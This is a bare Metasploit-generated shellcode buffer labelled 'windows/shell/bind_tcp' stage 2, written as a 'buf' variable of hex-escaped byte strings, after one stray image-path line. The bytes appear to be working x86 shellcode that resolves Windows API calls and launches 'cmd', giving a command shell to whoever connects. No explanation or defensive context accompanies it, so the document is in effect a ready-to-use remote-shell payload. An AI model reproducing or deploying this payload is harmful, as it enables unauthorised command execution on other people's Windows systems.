 # windows/shell/bind_tcp - 240 bytes (stage 2)
# http://www.metasploit.com
buf =
"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52" +
"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26" +
"\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d" +
"\x01\xc7\xe2\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0" +
"\x8b\x40\x78\x85\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b" +
"\x58\x20\x01\xd3\xe3\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff" +
"\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d" +
"\xf8\x3b\x7d\x24\x75\xe2\x58\x8b\x58\x24\x01\xd3\x66\x8b" +
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44" +
"\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b" +
"\x12\xeb\x86\x5d\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57" +
"\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01" +
"\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46" +
"\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89" +
"\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb" +
"\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c" +
"\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53" +
"\xff\xd5"